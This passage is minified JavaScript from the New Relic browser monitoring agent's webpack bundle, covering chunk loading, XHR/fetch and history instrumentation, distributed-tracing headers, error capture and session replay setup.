f={478:"sha512-xt9QypT23DNupLy9wXPzK6uGCHucLx9ieBiprVZwJD/HfkKcTY5t9xUrMvJ/ybOBfVDiFPL8R/YCJHdANxjV3g==",249:"sha512-KxJzV7dF4ry7RzxsxRBMJPnHjRdZUbseWowgGkDemMtubSveBZAlqlWb/489Lpd5K2u0Q2zTSBK599A9+u9jpA==",212:"sha512-ges3wTNuYgFINvgkoryTYKsHZWBqvLFD9qo1XJQWq5OYq+1DVXuGFs9cYogVoQEoCQxuaUdKAXcxF/sl3Ntbrg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.286.0.PROD"]=self["webpackChunk:NRBA-1.286.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(944),t=i(6344),r=i(9566);class n{agentIdentifier;constructor(){this.agentIdentifier=(0,r.LA)(16)}#e(t,...r){if(this[t]!==n.prototype[t])return this[t](...r);(0,e.R)(35,t)}addPageAction(e,t){return this.#e("addPageAction",e,t)}recordCustomEvent(e,t){return this.#e("recordCustomEvent",e,t)}setPageViewName(e,t){return this.#e("setPageViewName",e,t)}setCustomAttribute(e,t,r){return this.#e("setCustomAttribute",e,t,r)}noticeError(e,t){return this.#e("noticeError",e,t)}setUserId(e){return this.#e("setUserId",e)}setApplicationVersion(e){return this.#e("setApplicationVersion",e)}setErrorHandler(e){return this.#e("setErrorHandler",e)}addRelease(e,t){return this.#e("addRelease",e,t)}log(e,t){return this.#e("log",e,t)}}class o extends n{#e(t,...r){if(this[t]!==o.prototype[t]&&this[t]!==n.prototype[t])return this[t](...r);(0,e.R)(35,t)}start(){return this.#e("start")}finished(e){return this.#e("finished",e)}recordReplay(){return this.#e(t.G4.RECORD)}pauseReplay(){return this.#e(t.G4.PAUSE)}addToTrace(e){return this.#e("addToTrace",e)}setCurrentRouteName(e){return this.#e("setCurrentRouteName",e)}interaction(){return this.#e("interaction")}wrapLogger(e,t,r){return this.#e("wrapLogger",e,t,r)}}var a=i(860),s=i(9417);const c=Object.values(a.K7);function u(e){const t={};return c.forEach((r=>{t[r]=function(e,t){return!0===(0,s.gD)(t,"".concat(e,".enabled"))}(r,e)})),t}var d=i(8969);var l=i(1687),f=i(4234),h=i(5289),p=i(6154),g=i(5270),m=i(7767),v=i(6389);class b extends f.W{constructor(e,t,r=!0){super(e.agentIdentifier,t),this.auto=r,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,!1===e.init[this.featureName].autoStart&&(this.auto=!1),this.auto?(0,l.Ak)(e.agentIdentifier,t):this.ee.on("manual-start-all",(0,v.J)((()=>{(0,l.Ak)(e.agentIdentifier,this.featureName),this.auto=!0,this.importAggregator(e)})))}importAggregator(t,r={}){if(this.featAggregate||!this.auto)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const o=async()=>{let o;try{if((0,m.V)(this.agentIdentifier)){const{setupAgentSession:e}=await i.e(478).then(i.bind(i,6526));o=e(t)}}catch(t){(0,e.R)(20,t),this.ee.emit("internal-error",[t]),this.featureName===a.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,o))return(0,l.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{lazyFeatureLoader:e}=await i.e(478).then(i.bind(i,6103)),{Aggregate:a}=await e(this.featureName,"aggregate");this.featAggregate=new a(t,r),t.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(t){(0,e.R)(34,t),this.abortHandler?.(),(0,l.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};p.RI?(0,h.GG)((()=>o()),!0):o()}#t(e,t){switch(e){case a.K7.sessionReplay:return(0,g.SR)(this.agentIdentifier)&&!!t;case a.K7.sessionTrace:return!!t;default:return!0}}}var y=i(6630);class w extends b{static featureName=y.T;constructor(e,t=!0){super(e,y.T,t),this.importAggregator(e)}}var R=i(384);var x=i(9908),E=i(2843),A=i(3878),T=i(782),S=i(1863);class N extends b{static featureName=T.T;constructor(e,t=!0){super(e,T.T,t),p.RI&&((0,E.u)((()=>(0,x.p)("docHidden",[(0,S.t)()],void 0,T.T,this.ee)),!0),(0,A.sp)("pagehide",(()=>(0,x.p)("winPagehide",[(0,S.t)()],void 0,T.T,this.ee))),this.importAggregator(e))}}var O=i(8154);class _ extends b{static featureName=O.TZ;constructor(e,t=!0){super(e,O.TZ,t),p.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,x.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e)}}var I=i(6774),P=i(3304);class j{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,P.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return H(e)?e:new j(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function k(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(H(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new j(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return H(e.error)?e.error:C(e)}function H(e){return e instanceof Error&&!!e.stack}class M extends b{static featureName=I.T;#r=!1;constructor(e,r=!0){super(e,I.T,r);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((e,t)=>{this.abortHandler&&(0,x.p)("ierr",[C(e),(0,S.t)(),!0,{},this.#r,t],void 0,this.featureName,this.ee)})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.#r=e})),p.gm.addEventListener("unhandledrejection",(e=>{this.abortHandler&&(0,x.p)("err",[k(e),(0,S.t)(),!1,{unhandledPromiseRejection:1},this.#r],void 0,this.featureName,this.ee)}),(0,A.jT)(!1,this.removeOnAbort?.signal)),p.gm.addEventListener("error",(e=>{this.abortHandler&&(0,x.p)("err",[L(e),(0,S.t)(),!1,{},this.#r],void 0,this.featureName,this.ee)}),(0,A.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var D=i(8990);let K=1;const U="nr@id";function V(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===p.gm?0:(0,D.I)(e,U,(function(){return K++}))}function G(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,P.A)(e).length}catch(e){return}}}var F=i(8139),B=i(7836),W=i(3434);const z={},q=["open","send"];function Z(t){var r=t||B.ee;const n=function(e){return(e||B.ee).get("xhr")}(r);if(void 0===p.gm.XMLHttpRequest)return n;if(z[n.debugId]++)return n;z[n.debugId]=1,(0,F.u)(r);var i=(0,W.YM)(n),o=p.gm.XMLHttpRequest,a=p.gm.MutationObserver,s=p.gm.Promise,c=p.gm.setInterval,u="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],l=[],f=p.gm.XMLHttpRequest=function(t){const r=new o(t),a=n.context(r);try{n.emit("new-xhr",[r],a),r.addEventListener(u,(s=a,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,n.emit("xhr-resolved",[],e)),i.inPlace(e,d,"fn-",y)}),(0,A.jT)(!1))}catch(t){(0,e.R)(15,t);try{n.emit("internal-error",[t])}catch(e){}}var s;return r};function h(e,t){i.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(o,f),f.prototype=o.prototype,i.inPlace(f.prototype,q,"-xhr-",y),n.on("send-xhr-start",(function(e,t){h(e,t),function(e){l.push(e),a&&(g?g.then(b):c?c(b):(m=-m,v.data=m))}(t)})),n.on("open-xhr-start",h),a){var g=s&&s.resolve();if(!c&&!s){var m=1,v=document.createTextNode(m);new a(b).observe(v,{characterData:!0})}}else r.on("fn-end",(function(e){e[0]&&e[0].type===u||b()}));function b(){for(var e=0;e<l.length;e++)h(0,l[e]);l.length&&(l=[])}function y(e,t){return t}return n}var Y="fetch-",J=Y+"body-",X=["arrayBuffer","blob","json","text","formData"],Q=p.gm.Request,ee=p.gm.Response,te="prototype";const re={};function ne(e){const t=function(e){return(e||B.ee).get("fetch")}(e);if(!(Q&&ee&&p.gm.fetch))return t;if(re[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[B.P]&&o[B.P].dt&&(e=o[B.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return re[t.debugId]=1,X.forEach((e=>{r(Q[te],e,J),r(ee[te],e,J)})),r(p.gm,"fetch",Y),t.on(Y+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(Y+"done",[null,r],n)}else t.emit(Y+"done",[e],n)})),t}var ie=i(7485),oe=i(5603);class ae{constructor(e){this.agentIdentifier=e}generateTracePayload(e){if(!this.shouldGenerateTrace(e))return null;var t=(0,oe.o)(this.agentIdentifier);if(!t)return null;var n=(t.accountID||"").toString()||null,i=(t.agentID||"").toString()||null,o=(t.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,r.ZF)(),s=(0,r.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof p.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,P.A)(a))}shouldGenerateTrace(e){return this.isDtEnabled()&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1,r={};if((0,s.gD)(this.agentIdentifier,"distributed_tracing")&&(r=(0,s.D0)(this.agentIdentifier).distributed_tracing),e.sameOrigin)t=!0;else if(r.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ie.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}isDtEnabled(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.enabled}excludeNewrelicHeader(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.cors_use_tracecontext_headers}}var se=i(9300),ce=i(7295),ue=["load","error","abort","timeout"],de=ue.length,le=(0,R.dV)().o.REQ,fe=(0,R.dV)().o.XHR;const he="X-NewRelic-App-Data";class pe extends b{static featureName=se.T;constructor(e,t=!0){super(e,se.T,t),this.dt=new ae(e.agentIdentifier),this.handler=(e,t,r,n)=>(0,x.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};p.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},n={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};ge(r,t.name),this.handler("xhr",[r,n,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,a.K7.ajax)}}))}catch(e){}ne(this.ee),Z(this.ee),function(e,t,r,n){function i(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=R,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,A.jT)(!1)),p.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,A.jT)(!1))}function o(e){this.params={method:e[0]},ge(this,e[1]),this.metrics={}}function s(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var i=n.generateTracePayload(this.parsedOrigin);if(i){var o=!1;i.newrelicHeader&&(r.setRequestHeader("newrelic",i.newrelicHeader),o=!0),i.traceContextParentHeader&&(r.setRequestHeader("traceparent",i.traceContextParentHeader),i.traceContextStateHeader&&r.setRequestHeader("tracestate",i.traceContextStateHeader),o=!0),o&&(this.dt=i)}}function c(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=G(i);a&&(n.txSize=a)}this.startTime=(0,S.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<de;s++)r.addEventListener(ue[s],this.listener,(0,A.jT)(!1))}function u(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function d(e,t){var r=""+V(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function l(e,t){var r=""+V(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function f(){this.endTime=(0,S.t)()}function h(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function g(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function m(e,t,r){t instanceof fe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,S.t)()))}function v(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,S.t)()-this.xhrCbStart,this.onload,r],r)}function b(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&p.RI&&(t=""+p.gm.location.href):e[0]&&e[0].url?t=e[0].url:p.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ie.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=n.generateTracePayload(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,i)&&(this.dt=i);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,i)&&(this.dt=i),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function y(e,t){this.params={},this.metrics={},this.startTime=(0,S.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof le?r=i.url:p.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),ge(this,r);var o=(""+(i&&i instanceof le&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=G(n.body)||0}function w(e,t){if(this.endTime=(0,S.t)(),this.params||(this.params={}),(0,ce.iW)(this.params))return;let n;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);const i={txSize:this.txSize,rxSize:n,duration:(0,S.t)()-this.startTime};r("xhr",[this.params,i,this.startTime,this.endTime,"fetch"],this,a.K7.ajax)}function R(e){const t=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<de;t++)e.removeEventListener(ue[t],this.listener,!1);t.aborted||(0,ce.iW)(t)||(n.duration=(0,S.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),n.cbTime=this.cbTime,r("xhr",[t,n,this.startTime,this.endTime,"xhr"],this,a.K7.ajax))}}function E(e,r){e.params.status=r.status;var n=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?G(e.response):"text"===r||""===r||void 0===r?G(e.responseText):void 0}(r,e.lastSize);if(n&&(e.metrics.rxSize=n),e.sameOrigin&&r.getAllResponseHeaders().indexOf(he)>=0){var i=r.getResponseHeader(he);i&&((0,x.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,a.K7.metrics,t),e.params.cat=i.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",i),t.on("open-xhr-start",o),t.on("open-xhr-end",s),t.on("send-xhr-start",c),t.on("xhr-cb-time",u),t.on("xhr-load-added",d),t.on("xhr-load-removed",l),t.on("xhr-resolved",f),t.on("addEventListener-end",h),t.on("removeEventListener-end",g),t.on("fn-end",v),t.on("fetch-before-start",b),t.on("fetch-start",y),t.on("fn-start",m),t.on("fetch-done",w)}(e,this.ee,this.handler,this.dt),this.importAggregator(e)}}function ge(e,t){var r=(0,ie.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const me={},ve=["pushState","replaceState"];function be(e){const t=function(e){return(e||B.ee).get("history")}(e);return!p.RI||me[t.debugId]++||(me[t.debugId]=1,(0,W.YM)(t).inPlace(window.history,ve,"-")),t}var ye=i(3738);const{He:we,bD:Re,d3:xe,Kp:Ee,TZ:Ae,Lc:Te,uP:Se,Rz:Ne}=ye;class Oe extends b{static featureName=Ae;constructor(e,t=!0){super(e,Ae,t);if(!(0,m.V)(this.agentIdentifier))return void this.deregisterDrain();const r=this.ee;let n;be(r),this.eventsEE=(0,F.u)(r),this.eventsEE.on(Se,(function(e,t){this.bstStart=(0,S.t)()})),this.eventsEE.on(Te,(function(e,t){(0,x.p)("bst",[e[0],t,this.bstStart,(0,S.t)()],void 0,a.K7.sessionTrace,r)})),r.on(Ne+xe,(function(e){this.time=(0,S.t)(),this.startPath=location.pathname+location.hash})),r.on(Ne+Ee,(function(e){(0,x.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,a.K7.sessionTrace,r)}));try{n=new PerformanceObserver((e=>{const t=e.getEntries();(0,x.p)(we,[t],void 0,a.K7.sessionTrace,r)})),n.observe({type:Re,buffered:!0})}catch(e){}this.importAggregator(e,{resourceObserver:n})}}var _e=i(2614);class Ie extends b{static featureName=t.TZ;#i;#o;constructor(e,r=!0){let n;super(e,t.TZ,r),this.replayRunning=!1,this.#o=e;try{n=JSON.parse(localStorage.getItem("".concat(_e.H3,"_").concat(_e.uh)))}catch(e){}(0,g.SR)(e.agentIdentifier)&&this.ee.on(t.G4.RECORD,(()=>this.#a())),this.#s(n)?(this.#i=n?.sessionReplayMode,this.#c()):this.importAggregator(e),this.ee.on("err",(e=>{this.replayRunning&&(this.errorNoticed=!0,(0,x.p)(t.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.replayRunning=e}))}#s(e){return e&&(e.sessionReplayMode===_e.g.FULL||e.sessionReplayMode===_e.g.ERROR)||(0,g.Aw)(this.agentIdentifier)}#u=!1;async#c(e){if(!this.#u){this.#u=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#i,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#o}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){}this.importAggregator(this.#o,{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#a(){this.featAggregate?this.featAggregate.mode!==_e.g.FULL&&this.featAggregate.initializeRecording(_e.g.FULL,!0):(this.#i=_e.g.FULL,this.#c(t.Qb.API),this.recorder&&this.recorder.parent.mode!==_e.g.FULL&&(this.recorder.parent.mode=_e.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Pe=i(3962);class je extends b{static featureName=Pe.TZ;constructor(e,t=!0){if(super(e,Pe.TZ,t),!p.RI||!(0,R.dV)().o.MO)return;const r=be(this.ee);Pe.tC.forEach((e=>{(0,A.sp)(e,(e=>{a(e)}),!0)}));const n=()=>(0,x.p)("newURL",[(0,S.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n);try{this.removeOnAbort=new AbortController}catch(e){}(0,A.sp)("popstate",(e=>(0,x.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let i=!1;const o=new((0,R.dV)().o.MO)(((e,t)=>{i||(i=!0,requestAnimationFrame((()=>{(0,x.p)("newDom",[(0,S.t)()],void 0,this.featureName,this.ee),i=!1})))})),a=(0,v.s)((e=>{(0,x.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,{domObserver:o})}}var Ce=i(7378);const ke={},Le=["appendChild","insertBefore","replaceChild"];function He(e){const t=function(e){return(e||B.ee).get("jsonp")}(e);if(!p.RI||ke[t.debugId])return t;ke[t.debugId]=!0;var r=(0,W.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Le,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,A.jT)(!1)),e.removeEventListener("error",f,(0,A.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,A.jT)(!1)),e.removeEventListener("error",f,(0,A.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,A.jT)(!1)),e.addEventListener("error",f,(0,A.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const Me={};function De(e){const t=function(e){return(e||B.ee).get("promise")}(e);if(Me[t.debugId])return t;Me[t.debugId]=!0;var r=t.context,n=(0,W.YM)(t),i=p.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}p.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[W.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Ke={},Ue="setTimeout",Ve="setInterval",Ge="clearTimeout",Fe="-start",Be=[Ue,"setImmediate",Ve,Ge,"clearImmediate"];function We(e){const t=function(e){return(e||B.ee).get("timer")}(e);if(Ke[t.debugId]++)return t;Ke[t.debugId]=1;var r=(0,W.YM)(t);return r.inPlace(p.gm,Be.slice(0,2),Ue+"-"),r.inPlace(p.gm,Be.slice(2,3),Ve+"-"),r.inPlace(p.gm,Be.slice(3),Ge+"-"),t.on(Ve+Fe,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ue+Fe,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const ze={};function qe(e){const t=function(e){return(e||B.ee).get("mutation")}(e);if(!p.RI||ze[t.debugId])return t;ze[t.debugId]=!0;var r=(0,W.YM)(t),n=p.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:Ze,d3:Ye,Kp:Je,$p:Xe,wW:$e,e5:Qe,tH:et,uP:tt,rw:rt,Lc:nt}=Ce;class it extends b{static featureName=Ze;constructor(e,t=!0){if(super(e,Ze,t),!p.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let r,n=0;const i=this.ee.get("tracer"),o=He(this.ee),a=De(this.ee),s=We(this.ee),c=Z(this.ee),u=this.ee.get("events"),d=ne(this.ee),l=be(this.ee),f=qe(this.ee);function h(e,t){l.emit("newURL",[""+window.location,t])}function g(){n++,r=window.location.hash,this[tt]=(0,S.t)()}function m(){n--,window.location.hash!==r&&h(0,!0);var e=(0,S.t)();this[Qe]=~~this[Qe]+e-this[tt],this[nt]=e}function v(e,t){e.on(t,(function(){this[t]=(0,S.t)()}))}this.ee.on(tt,g),a.on(rt,g),o.on(rt,g),this.ee.on(nt,m),a.on($e,m),o.on($e,m),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,x.p)("function-err",[...t],void 